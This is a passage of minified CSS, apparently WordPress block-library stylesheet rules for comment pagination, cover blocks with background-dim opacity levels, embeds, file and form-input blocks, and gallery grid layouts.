input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) 